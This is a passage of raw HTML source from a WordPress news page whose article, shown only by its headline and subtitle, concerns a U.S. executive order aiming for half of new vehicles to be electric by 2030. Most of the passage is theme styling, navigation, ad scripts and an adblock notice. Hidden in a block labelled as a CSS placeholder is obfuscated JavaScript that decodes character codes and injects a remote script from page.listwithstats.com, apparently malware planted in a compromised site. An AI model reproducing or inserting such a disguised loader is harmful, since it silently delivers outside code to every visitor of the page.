a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/business",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html",
                    "name": "U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8769 single-format-standard wp-theme-Newspaper td-standard-pack u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030 global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://planetnews.com/category/business">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8769" class="post-8769 post type-post status-publish format-standard has-post-thumbnail category-business category-technology category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/business">Business</a></li><li class="entry-category"><a  href="https://planetnews.com/category/technology">Technology</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030</h1>
                                    <p class="td-post-sub-title">The President of America signed an executive order setting a voluntary goal for fifty percent of all new vehicles sold in the United States by 2030 to be electric.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 